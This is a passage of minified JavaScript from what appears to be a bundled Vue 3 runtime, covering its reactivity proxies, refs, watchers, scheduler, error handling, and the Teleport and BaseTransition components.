Jf(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=Ot;Ot=void 0;try{t()}finally{Ot=n}}}let Eo=0;class nv{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Il{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!Ot||!ci||Ot===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==Ot)n=this.activeLink=new nv(Ot,this),Ot.deps?(n.prevDep=Ot.depsTail,Ot.depsTail.nextDep=n,Ot.depsTail=n):Ot.deps=Ot.depsTail=n,Kh(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const i=n.nextDep;i.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=i),n.prevDep=Ot.depsTail,n.nextDep=void 0,Ot.depsTail.nextDep=n,Ot.depsTail=n,Ot.deps===n&&(Ot.deps=i)}return n}trigger(t){this.version++,Eo++,this.notify(t)}notify(t){qc();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Uc()}}}function Kh(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let i=t.deps;i;i=i.nextDep)Kh(i)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const rl=new WeakMap,Fr=Symbol(""),oc=Symbol(""),xo=Symbol("");function pn(e,t,n){if(ci&&Ot){let i=rl.get(e);i||rl.set(e,i=new Map);let r=i.get(n);r||(i.set(n,r=new Il),r.map=i,r.key=n),r.track()}}function Fi(e,t,n,i,r,s){const a=rl.get(e);if(!a){Eo++;return}const u=d=>{d&&d.trigger()};if(qc(),t==="clear")a.forEach(u);else{const d=Oe(e),g=d&&Nl(n);if(d&&n==="length"){const m=Number(i);a.forEach((b,T)=>{(T==="length"||T===xo||!Dn(T)&&T>=m)&&u(b)})}else switch((n!==void 0||a.has(void 0))&&u(a.get(n)),g&&u(a.get(xo)),t){case"add":d?g&&u(a.get("length")):(u(a.get(Fr)),Ts(e)&&u(a.get(oc)));break;case"delete":d||(u(a.get(Fr)),Ts(e)&&u(a.get(oc)));break;case"set":Ts(e)&&u(a.get(Fr));break}}Uc()}function iv(e,t){const n=rl.get(e);return n&&n.get(t)}function hs(e){const t=rt(e);return t===e?t:(pn(t,"iterate",xo),Mn(e)?t:t.map(hi))}function Dl(e){return pn(e=rt(e),"iterate",xo),e}function gr(e,t){return Ci(e)?fi(e)?Os(hi(t)):Os(t):hi(t)}const rv={__proto__:null,[Symbol.iterator](){return Vu(this,Symbol.iterator,e=>gr(this,e))},concat(...e){return hs(this).concat(...e.map(t=>Oe(t)?hs(t):t))},entries(){return Vu(this,"entries",e=>(e[1]=gr(this,e[1]),e))},every(e,t){return Mi(this,"every",e,t,void 0,arguments)},filter(e,t){return Mi(this,"filter",e,t,n=>n.map(i=>gr(this,i)),arguments)},find(e,t){return Mi(this,"find",e,t,n=>gr(this,n),arguments)},findIndex(e,t){return Mi(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Mi(this,"findLast",e,t,n=>gr(this,n),arguments)},findLastIndex(e,t){return Mi(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Mi(this,"forEach",e,t,void 0,arguments)},includes(...e){return ju(this,"includes",e)},indexOf(...e){return ju(this,"indexOf",e)},join(e){return hs(this).join(e)},lastIndexOf(...e){return ju(this,"lastIndexOf",e)},map(e,t){return Mi(this,"map",e,t,void 0,arguments)},pop(){return oo(this,"pop")},push(...e){return oo(this,"push",e)},reduce(e,...t){return Zf(this,"reduce",e,t)},reduceRight(e,...t){return Zf(this,"reduceRight",e,t)},shift(){return oo(this,"shift")},some(e,t){return Mi(this,"some",e,t,void 0,arguments)},splice(...e){return oo(this,"splice",e)},toReversed(){return hs(this).toReversed()},toSorted(e){return hs(this).toSorted(e)},toSpliced(...e){return hs(this).toSpliced(...e)},unshift(...e){return oo(this,"unshift",e)},values(){return Vu(this,"values",e=>gr(this,e))}};function Vu(e,t,n){const i=Dl(e),r=i[t]();return i!==e&&!Mn(e)&&(r._next=r.next,r.next=()=>{const s=r._next();return s.done||(s.value=n(s.value)),s}),r}const sv=Array.prototype;function Mi(e,t,n,i,r,s){const a=Dl(e),u=a!==e&&!Mn(e),d=a[t];if(d!==sv[t]){const b=d.apply(e,s);return u?hi(b):b}let g=n;a!==e&&(u?g=function(b,T){return n.call(this,gr(e,b),T,e)}:n.length>2&&(g=function(b,T){return n.call(this,b,T,e)}));const m=d.call(a,g,i);return u&&r?r(m):m}function Zf(e,t,n,i){const r=Dl(e);let s=n;return r!==e&&(Mn(e)?n.length>3&&(s=function(a,u,d){return n.call(this,a,u,d,e)}):s=function(a,u,d){return n.call(this,a,gr(e,u),d,e)}),r[t](s,...i)}function ju(e,t,n){const i=rt(e);pn(i,"iterate",xo);const r=i[t](...n);return(r===-1||r===!1)&&Vo(n[0])?(n[0]=rt(n[0]),i[t](...n)):r}function oo(e,t,n=[]){qi(),qc();const i=rt(e)[t].apply(e,n);return Uc(),Ui(),i}const ov=qn("__proto__,__v_isRef,__isVue"),Gh=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Dn));function av(e){Dn(e)||(e=String(e));const t=rt(this);return pn(t,"has",e),t.hasOwnProperty(e)}class Yh{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,i){if(n==="__v_skip")return t.__v_skip;const r=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return s;if(n==="__v_raw")return i===(r?s?tp:ep:s?Qh:Zh).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(i)?t:void 0;const a=Oe(t);if(!r){let d;if(a&&(d=rv[n]))return d;if(n==="hasOwnProperty")return av}const u=Reflect.get(t,n,Ft(t)?t:i);if((Dn(n)?Gh.has(n):ov(n))||(r||pn(t,"get",n),s))return u;if(Ft(u)){const d=a&&Nl(n)?u:u.value;return r&&_t(d)?sl(d):d}return _t(u)?r?sl(u):Bo(u):u}}class Xh extends Yh{constructor(t=!1){super(!1,t)}set(t,n,i,r){let s=t[n];const a=Oe(t)&&Nl(n);if(!this._isShallow){const g=Ci(s);if(!Mn(i)&&!Ci(i)&&(s=rt(s),i=rt(i)),!a&&Ft(s)&&!Ft(i))return g||(s.value=i),!0}const u=a?Number(n)<t.length:yt(t,n),d=Reflect.set(t,n,i,Ft(t)?t:r);return t===rt(r)&&(u?Sn(i,s)&&Fi(t,"set",n,i):Fi(t,"add",n,i)),d}deleteProperty(t,n){const i=yt(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&i&&Fi(t,"delete",n,void 0),r}has(t,n){const i=Reflect.has(t,n);return(!Dn(n)||!Gh.has(n))&&pn(t,"has",n),i}ownKeys(t){return pn(t,"iterate",Oe(t)?"length":Fr),Reflect.ownKeys(t)}}class Jh extends Yh{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const lv=new Xh,uv=new Jh,cv=new Xh(!0),fv=new Jh(!0),ac=e=>e,Aa=e=>Reflect.getPrototypeOf(e);function dv(e,t,n){return function(...i){const r=this.__v_raw,s=rt(r),a=Ts(s),u=e==="entries"||e===Symbol.iterator&&a,d=e==="keys"&&a,g=r[e](...i),m=n?ac:t?Os:hi;return!t&&pn(s,"iterate",d?oc:Fr),{next(){const{value:b,done:T}=g.next();return T?{value:b,done:T}:{value:u?[m(b[0]),m(b[1])]:m(b),done:T}},[Symbol.iterator](){return this}}}}function ka(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function hv(e,t){const n={get(r){const s=this.__v_raw,a=rt(s),u=rt(r);e||(Sn(r,u)&&pn(a,"get",r),pn(a,"get",u));const{has:d}=Aa(a),g=t?ac:e?Os:hi;if(d.call(a,r))return g(s.get(r));if(d.call(a,u))return g(s.get(u));s!==a&&s.get(r)},get size(){const r=this.__v_raw;return!e&&pn(rt(r),"iterate",Fr),r.size},has(r){const s=this.__v_raw,a=rt(s),u=rt(r);return e||(Sn(r,u)&&pn(a,"has",r),pn(a,"has",u)),r===u?s.has(r):s.has(r)||s.has(u)},forEach(r,s){const a=this,u=a.__v_raw,d=rt(u),g=t?ac:e?Os:hi;return!e&&pn(d,"iterate",Fr),u.forEach((m,b)=>r.call(s,g(m),g(b),a))}};return tt(n,e?{add:ka("add"),set:ka("set"),delete:ka("delete"),clear:ka("clear")}:{add(r){!t&&!Mn(r)&&!Ci(r)&&(r=rt(r));const s=rt(this);return Aa(s).has.call(s,r)||(s.add(r),Fi(s,"add",r,r)),this},set(r,s){!t&&!Mn(s)&&!Ci(s)&&(s=rt(s));const a=rt(this),{has:u,get:d}=Aa(a);let g=u.call(a,r);g||(r=rt(r),g=u.call(a,r));const m=d.call(a,r);return a.set(r,s),g?Sn(s,m)&&Fi(a,"set",r,s):Fi(a,"add",r,s),this},delete(r){const s=rt(this),{has:a,get:u}=Aa(s);let d=a.call(s,r);d||(r=rt(r),d=a.call(s,r)),u&&u.call(s,r);const g=s.delete(r);return d&&Fi(s,"delete",r,void 0),g},clear(){const r=rt(this),s=r.size!==0,a=r.clear();return s&&Fi(r,"clear",void 0,void 0),a}}),["keys","values","entries",Symbol.iterator].forEach(r=>{n[r]=dv(r,e,t)}),n}function $l(e,t){const n=hv(e,t);return(i,r,s)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?i:Reflect.get(yt(n,r)&&r in i?n:i,r,s)}const pv={get:$l(!1,!1)},gv={get:$l(!1,!0)},mv={get:$l(!0,!1)},yv={get:$l(!0,!0)},Zh=new WeakMap,Qh=new WeakMap,ep=new WeakMap,tp=new WeakMap;function vv(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function bv(e){return e.__v_skip||!Object.isExtensible(e)?0:vv(Ny(e))}function Bo(e){return Ci(e)?e:Fl(e,!1,lv,pv,Zh)}function np(e){return Fl(e,!1,cv,gv,Qh)}function sl(e){return Fl(e,!0,uv,mv,ep)}function _v(e){return Fl(e,!0,fv,yv,tp)}function Fl(e,t,n,i,r){if(!_t(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=bv(e);if(s===0)return e;const a=r.get(e);if(a)return a;const u=new Proxy(e,s===2?i:n);return r.set(e,u),u}function fi(e){return Ci(e)?fi(e.__v_raw):!!(e&&e.__v_isReactive)}function Ci(e){return!!(e&&e.__v_isReadonly)}function Mn(e){return!!(e&&e.__v_isShallow)}function Vo(e){return e?!!e.__v_raw:!1}function rt(e){const t=e&&e.__v_raw;return t?rt(t):e}function Bl(e){return!yt(e,"__v_skip")&&Object.isExtensible(e)&&Ih(e,"__v_skip",!0),e}const hi=e=>_t(e)?Bo(e):e,Os=e=>_t(e)?sl(e):e;function Ft(e){return e?e.__v_isRef===!0:!1}function wi(e){return rp(e,!1)}function ip(e){return rp(e,!0)}function rp(e,t){return Ft(e)?e:new Sv(e,t)}class Sv{constructor(t,n){this.dep=new Il,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:rt(t),this._value=n?t:hi(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,i=this.__v_isShallow||Mn(t)||Ci(t);t=i?t:rt(t),Sn(t,n)&&(this._rawValue=t,this._value=i?t:hi(t),this.dep.trigger())}}function wv(e){e.dep&&e.dep.trigger()}function jo(e){return Ft(e)?e.value:e}function Tv(e){return He(e)?e():jo(e)}const Cv={get:(e,t,n)=>t==="__v_raw"?e:jo(Reflect.get(e,t,n)),set:(e,t,n,i)=>{const r=e[t];return Ft(r)&&!Ft(n)?(r.value=n,!0):Reflect.set(e,t,n,i)}};function zc(e){return fi(e)?e:new Proxy(e,Cv)}class Ev{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new Il,{get:i,set:r}=t(n.track.bind(n),n.trigger.bind(n));this._get=i,this._set=r}get value(){return this._value=this._get()}set value(t){this._set(t)}}function sp(e){return new Ev(e)}function op(e){const t=Oe(e)?new Array(e.length):{};for(const n in e)t[n]=ap(e,n);return t}class xv{constructor(t,n,i){this._object=t,this._key=n,this._defaultValue=i,this.__v_isRef=!0,this._value=void 0,this._raw=rt(t);let r=!0,s=t;if(!Oe(t)||!Nl(String(n)))do r=!Vo(s)||Mn(s);while(r&&(s=s.__v_raw));this._shallow=r}get value(){let t=this._object[this._key];return this._shallow&&(t=jo(t)),this._value=t===void 0?this._defaultValue:t}set value(t){if(this._shallow&&Ft(this._raw[this._key])){const n=this._object[this._key];if(Ft(n)){n.value=t;return}}this._object[this._key]=t}get dep(){return iv(this._raw,this._key)}}class Av{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function kv(e,t,n){return Ft(e)?e:He(e)?new Av(e):_t(e)&&arguments.length>1?ap(e,t,n):wi(e)}function ap(e,t,n){return new xv(e,t,n)}class Ov{constructor(t,n,i){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Il(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Eo-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=i}notify(){if(this.flags|=16,!(this.flags&8)&&Ot!==this)return Hh(this,!0),!0}get value(){const t=this.dep.track();return Wh(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function Nv(e,t,n=!1){let i,r;return He(e)?i=e:(i=e.get,r=e.set),new Ov(i,r,n)}const Pv={GET:"get",HAS:"has",ITERATE:"iterate"},Mv={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"},Oa={},ol=new WeakMap;let mr;function Rv(){return mr}function lp(e,t=!1,n=mr){if(n){let i=ol.get(n);i||ol.set(n,i=[]),i.push(e)}}function Lv(e,t,n=st){const{immediate:i,deep:r,once:s,scheduler:a,augmentJob:u,call:d}=n,g=O=>r?O:Mn(O)||r===!1||r===0?Bi(O,1):Bi(O);let m,b,T,A,w=!1,x=!1;if(Ft(e)?(b=()=>e.value,w=Mn(e)):fi(e)?(b=()=>g(e),w=!0):Oe(e)?(x=!0,w=e.some(O=>fi(O)||Mn(O)),b=()=>e.map(O=>{if(Ft(O))return O.value;if(fi(O))return g(O);if(He(O))return d?d(O,2):O()})):He(e)?t?b=d?()=>d(e,2):e:b=()=>{if(T){qi();try{T()}finally{Ui()}}const O=mr;mr=m;try{return d?d(e,3,[A]):e(A)}finally{mr=O}}:b=an,t&&r){const O=b,I=r===!0?1/0:r;b=()=>Bi(O(),I)}const H=Hc(),V=()=>{m.stop(),H&&H.active&&Fc(H.effects,m)};if(s&&t){const O=t;t=(...I)=>{O(...I),V()}}let J=x?new Array(e.length).fill(Oa):Oa;const R=O=>{if(!(!(m.flags&1)||!m.dirty&&!O))if(t){const I=m.run();if(r||w||(x?I.some((U,c)=>Sn(U,J[c])):Sn(I,J))){T&&T();const U=mr;mr=m;try{const c=[I,J===Oa?void 0:x&&J[0]===Oa?[]:J,A];J=I,d?d(t,3,c):t(...c)}finally{mr=U}}}else m.run()};return u&&u(R),m=new Co(b),m.scheduler=a?()=>a(R,!1):R,A=O=>lp(O,!1,m),T=m.onStop=()=>{const O=ol.get(m);if(O){if(d)d(O,4);else for(const I of O)I();ol.delete(m)}},t?i?R(!0):J=m.run():a?a(R.bind(null,!0),!0):m.run(),V.pause=m.pause.bind(m),V.resume=m.resume.bind(m),V.stop=V,V}function Bi(e,t=1/0,n){if(t<=0||!_t(e)||e.__v_skip||(n=n||new Map,(n.get(e)||0)>=t))return e;if(n.set(e,t),t--,Ft(e))Bi(e.value,t,n);else if(Oe(e))for(let i=0;i<e.length;i++)Bi(e[i],t,n);else if(ts(e)||Ts(e))e.forEach(i=>{Bi(i,t,n)});else if(Ol(e)){for(const i in e)Bi(e[i],t,n);for(const i of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,i)&&Bi(e[i],t,n)}return e}const up=[];function Iv(e){up.push(e)}function Dv(){up.pop()}function $v(e,t){}const Fv={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER",COMPONENT_UPDATE:15,15:"COMPONENT_UPDATE",APP_UNMOUNT_CLEANUP:16,16:"APP_UNMOUNT_CLEANUP"},Bv={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush",15:"component update",16:"app unmount cleanup function"};function Hs(e,t,n,i){try{return i?e(...i):e()}catch(r){is(r,t,n)}}function ei(e,t,n,i){if(He(e)){const r=Hs(e,t,n,i);return r&&Bc(r)&&r.catch(s=>{is(s,t,n)}),r}if(Oe(e)){const r=[];for(let s=0;s<e.length;s++)r.push(ei(e[s],t,n,i));return r}}function is(e,t,n,i=!0){const r=t?t.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:a}=t&&t.appContext.config||st;if(t){let u=t.parent;const d=t.proxy,g=`https://vuejs.org/error-reference/#runtime-${n}`;for(;u;){const m=u.ec;if(m){for(let b=0;b<m.length;b++)if(m[b](e,d,g)===!1)return}u=u.parent}if(s){qi(),Hs(s,null,10,[e,d,g]),Ui();return}}Vv(e,n,r,i,a)}function Vv(e,t,n,i=!0,r=!1){if(r)throw e;console.error(e)}const wn=[];let _i=-1;const xs=[];let yr=null,ys=0;const cp=Promise.resolve();let al=null;function Ho(e){const t=al||cp;return e?t.then(this?e.bind(this):e):t}function jv(e){let t=_i+1,n=wn.length;for(;t<n;){const i=t+n>>>1,r=wn[i],s=ko(r);s<e||s===e&&r.flags&2?t=i+1:n=i}return t}function Kc(e){if(!(e.flags&1)){const t=ko(e),n=wn[wn.length-1];!n||!(e.flags&2)&&t>=ko(n)?wn.push(e):wn.splice(jv(t),0,e),e.flags|=1,fp()}}function fp(){al||(al=cp.then(dp))}function Ao(e){Oe(e)?xs.push(...e):yr&&e.id===-1?yr.splice(ys+1,0,e):e.flags&1||(xs.push(e),e.flags|=1),fp()}function Qf(e,t,n=_i+1){for(;n<wn.length;n++){const i=wn[n];if(i&&i.flags&2){if(e&&i.id!==e.uid)continue;wn.splice(n,1),n--,i.flags&4&&(i.flags&=-2),i(),i.flags&4||(i.flags&=-2)}}}function ll(e){if(xs.length){const t=[...new Set(xs)].sort((n,i)=>ko(n)-ko(i));if(xs.length=0,yr){yr.push(...t);return}for(yr=t,ys=0;ys<yr.length;ys++){const n=yr[ys];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}yr=null,ys=0}}const ko=e=>e.id==null?e.flags&2?-1:1/0:e.id;function dp(e){try{for(_i=0;_i<wn.length;_i++){const t=wn[_i];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Hs(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;_i<wn.length;_i++){const t=wn[_i];t&&(t.flags&=-2)}_i=-1,wn.length=0,ll(),al=null,(wn.length||xs.length)&&dp()}}let vs,Na=[];function hp(e,t){var n,i;vs=e,vs?(vs.enabled=!0,Na.forEach(({event:r,args:s})=>vs.emit(r,...s)),Na=[]):typeof window<"u"&&window.HTMLElement&&!((i=(n=window.navigator)==null?void 0:n.userAgent)!=null&&i.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{hp(s,t)}),setTimeout(()=>{vs||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Na=[])},3e3)):Na=[]}let on=null,Vl=null;function Oo(e){const t=on;return on=e,Vl=e&&e.type.__scopeId||null,t}function Hv(e){Vl=e}function qv(){Vl=null}const Uv=e=>ut;function ut(e,t=on,n){if(!t||e._n)return e;const i=(...r)=>{i._d&&Mo(-1);const s=Oo(t);let a;try{a=e(...r)}finally{Oo(s),i._d&&Mo(1)}return a};return i._n=!0,i._c=!0,i._d=!0,i}function Ti(e,t){if(on===null)return e;const n=zo(on),i=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[s,a,u,d=st]=t[r];s&&(He(s)&&(s={mounted:s,updated:s}),s.deep&&Bi(a),i.push({dir:s,instance:n,value:a,oldValue:void 0,arg:u,modifiers:d}))}return e}function Si(e,t,n,i){const r=e.dirs,s=t&&t.dirs;for(let a=0;a<r.length;a++){const u=r[a];s&&(u.oldValue=s[a].value);let d=u.dir[i];d&&(qi(),ei(d,n,8,[e.el,u,e,t]),Ui())}}function Gc(e,t){if(sn){let n=sn.provides;const i=sn.parent&&sn.parent.provides;i===n&&(n=sn.provides=Object.create(i)),n[e]=t}}function Br(e,t,n=!1){const i=$n();if(i||jr){let r=jr?jr._context.provides:i?i.parent==null||i.ce?i.vnode.appContext&&i.vnode.appContext.provides:i.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&He(t)?t.call(i&&i.proxy):t}}function pp(){return!!($n()||jr)}const gp=Symbol.for("v-scx"),mp=()=>Br(gp);function Wv(e,t){return qo(e,null,t)}function zv(e,t){return qo(e,null,{flush:"post"})}function yp(e,t){return qo(e,null,{flush:"sync"})}function Vr(e,t,n){return qo(e,t,n)}function qo(e,t,n=st){const{immediate:i,deep:r,flush:s,once:a}=n,u=tt({},n),d=t&&i||!t&&s!=="post";let g;if(Ps){if(s==="sync"){const A=mp();g=A.__watcherHandles||(A.__watcherHandles=[])}else if(!d){const A=()=>{};return A.stop=an,A.resume=an,A.pause=an,A}}const m=sn;u.call=(A,w,x)=>ei(A,m,w,x);let b=!1;s==="post"?u.scheduler=A=>{zt(A,m&&m.suspense)}:s!=="sync"&&(b=!0,u.scheduler=(A,w)=>{w?A():Kc(A)}),u.augmentJob=A=>{t&&(A.flags|=4),b&&(A.flags|=2,m&&(A.id=m.uid,A.i=m))};const T=Lv(e,t,u);return Ps&&(g?g.push(T):d&&T()),T}function Kv(e,t,n){const i=this.proxy,r=Ge(e)?e.includes(".")?vp(i,e):()=>i[e]:e.bind(i,i);let s;He(t)?s=t:(s=t.handler,n=t);const a=Yr(this),u=qo(r,s.bind(i),n);return a(),u}function vp(e,t){const n=t.split(".");return()=>{let i=e;for(let r=0;r<n.length&&i;r++)i=i[n[r]];return i}}const bp=Symbol("_vte"),_p=e=>e.__isTeleport,vo=e=>e&&(e.disabled||e.disabled===""),ed=e=>e&&(e.defer||e.defer===""),td=e=>typeof SVGElement<"u"&&e instanceof SVGElement,nd=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,lc=(e,t)=>{const n=e&&e.to;return Ge(n)?t?t(n):null:n},Sp={name:"Teleport",__isTeleport:!0,process(e,t,n,i,r,s,a,u,d,g){const{mc:m,pc:b,pbc:T,o:{insert:A,querySelector:w,createText:x,createComment:H}}=g,V=vo(t.props);let{shapeFlag:J,children:R,dynamicChildren:O}=t;if(e==null){const I=t.el=x(""),U=t.anchor=x("");A(I,n,i),A(U,n,i);const c=(P,G)=>{J&16&&m(R,P,G,r,s,a,u,d)},z=()=>{const P=t.target=lc(t.props,w),G=Tp(P,t,x,A);P&&(a!=="svg"&&td(P)?a="svg":a!=="mathml"&&nd(P)&&(a="mathml"),r&&r.isCE&&(r.ce._teleportTargets||(r.ce._teleportTargets=new Set)).add(P),V||(c(P,G),Ua(t,!1)))};V&&(c(n,U),Ua(t,!0)),ed(t.props)?(t.el.__isMounted=!1,zt(()=>{z(),delete t.el.__isMounted},s)):z()}else{if(ed(t.props)&&e.el.__isMounted===!1){zt(()=>{Sp.process(e,t,n,i,r,s,a,u,d,g)},s);return}t.el=e.el,t.targetStart=e.targetStart;const I=t.anchor=e.anchor,U=t.target=e.target,c=t.targetAnchor=e.targetAnchor,z=vo(e.props),P=z?n:U,G=z?I:c;if(a==="svg"||td(U)?a="svg":(a==="mathml"||nd(U))&&(a="mathml"),O?(T(e.dynamicChildren,O,P,r,s,a,u),af(e,t,!0)):d||b(e,t,P,G,r,s,a,u,!1),V)z?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Pa(t,n,I,g,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const ue=t.target=lc(t.props,w);ue&&Pa(t,ue,null,g,0)}else z&&Pa(t,U,c,g,1);Ua(t,V)}},remove(e,t,n,{um:i,o:{remove:r}},s){const{shapeFlag:a,children:u,anchor:d,targetStart:g,targetAnchor:m,target:b,props:T}=e;if(b&&(r(g),r(m)),s&&r(d),a&16){const A=s||!vo(T);for(let w=0;w<u.length;w++){const x=u[w];i(x,t,n,A,!!x.dynamicChildren)}}},move:Pa,hydrate:Gv};function Pa(e,t,n,{o:{insert:i},m:r},s=2){s===0&&i(e.targetAnchor,t,n);const{el:a,anchor:u,shapeFlag:d,children:g,props:m}=e,b=s===2;if(b&&i(a,t,n),(!b||vo(m))&&d&16)for(let T=0;T<g.length;T++)r(g[T],t,n,2);b&&i(u,t,n)}function Gv(e,t,n,i,r,s,{o:{nextSibling:a,parentNode:u,querySelector:d,insert:g,createText:m}},b){function T(x,H,V,J){H.anchor=b(a(x),H,u(x),n,i,r,s),H.targetStart=V,H.targetAnchor=J}const A=t.target=lc(t.props,d),w=vo(t.props);if(A){const x=A._lpa||A.firstChild;if(t.shapeFlag&16)if(w)T(e,t,x,x&&a(x));else{t.anchor=a(e);let H=x;for(;H;){if(H&&H.nodeType===8){if(H.data==="teleport start anchor")t.targetStart=H;else if(H.data==="teleport anchor"){t.targetAnchor=H,A._lpa=t.targetAnchor&&a(t.targetAnchor);break}}H=a(H)}t.targetAnchor||Tp(A,t,m,g),b(x&&a(x),t,A,n,i,r,s)}Ua(t,w)}else w&&t.shapeFlag&16&&T(e,t,e,a(e));return t.anchor&&a(t.anchor)}const wp=Sp;function Ua(e,t){const n=e.ctx;if(n&&n.ut){let i,r;for(t?(i=e.el,r=e.anchor):(i=e.targetStart,r=e.targetAnchor);i&&i!==r;)i.nodeType===1&&i.setAttribute("data-v-owner",n.uid),i=i.nextSibling;n.ut()}}function Tp(e,t,n,i){const r=t.targetStart=n(""),s=t.targetAnchor=n("");return r[bp]=s,e&&(i(r,e),i(s,e)),s}const $i=Symbol("_leaveCb"),Ma=Symbol("_enterCb");function Yc(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Wo(()=>{e.isMounted=!0}),Ul(()=>{e.isUnmounting=!0}),e}const Yn=[Function,Array],Xc={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Yn,onEnter:Yn,onAfterEnter:Yn,onEnterCancelled:Yn,onBeforeLeave:Yn,onLeave:Yn,onAfterLeave:Yn,onLeaveCancelled:Yn,onBeforeAppear:Yn,onAppear:Yn,onAfterAppear:Yn,onAppearCancelled:Yn},Cp=e=>{const t=e.subTree;return t.component?Cp(t.component):t},Yv={name:"BaseTransition",props:Xc,setup(e,{slots:t}){const n=$n(),i=Yc();return()=>{const r=t.default&&jl(t.default(),!0);if(!r||!r.length)return;const s=Ep(r),a=rt(e),{mode:u}=a;if(i.isLeaving)return Hu(s);const d=id(s);if(!d)return Hu(s);let g=Ns(d,a,i,n,b=>g=b);d.type!==Wt&&Wi(d,g);let m=n.subTree&&id(n.subTree);if(m&&m.type!==Wt&&!ui(m,d)&&Cp(n).type!==Wt){let b=Ns(m,a,i,n);if(Wi(m,b),u==="out-in"&&d.type!==Wt)return i.isLeaving=!0,b.afterLeave=()=>{i.isLeaving=!1,n.job.flags&8||n.update(),delete b.afterLeave,m=void 0},Hu(s);u==="in-out"&&d.type!==Wt?b.delayLeave=(T,A,w)=>{const x=Ap(i,m);x[String(m.key)]=m,T[$i]=()=>{A(),T[$i]=void 0,delete g.delayedLeave,m=void 0},g.delayedLeave=()=>{w(),delete g.delayedLeave,m=void 0}}:m=void 0}else m&&(m=void 0);return s}}};function Ep(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==Wt){t=n;break}}return t}const xp=Yv;function Ap(e,t){const{leavingVNodes:n}=e;let i=n.get(t.type);return i||(i=Object.create(null),n.set(t.type,i)),i}function 